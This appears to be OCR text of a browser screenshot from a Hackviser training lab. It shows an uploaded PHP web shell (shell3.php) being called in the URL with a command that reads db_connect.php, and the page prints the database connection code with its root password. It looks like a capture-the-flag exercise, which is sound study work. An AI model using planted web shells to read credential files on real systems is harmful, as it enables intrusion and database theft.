 http://dashboard.innovifyai.hackviser/uploads/shell3.php?cmd=cat%20../db_connect.php — Mozilla Firefox
InnovifyAI × InnovifyAI | Customers × dashboard.innovifyai.hackvi × http://dashboard.innovifyai.h × http://dashboard.innovifyai.h × +
view-source:http://dashboard.innovifyai.hackviser/uploads/shell3.php?cmd=cat ../db_connect.php
1 <?php
2 $servername = "localhost";
3 $username = "root";
4 $password = "Root.123!hackviser";
5 $database = "innovifyai";
6
7
8 try {
9     $conn = new PDO("mysql:host=$servername;dbname=$database", $username, $password);
10     $conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
11 } catch (PDOException $e) {
12     die("Database connection failed: " . $e->getMessage());
13 }
14
15 ?>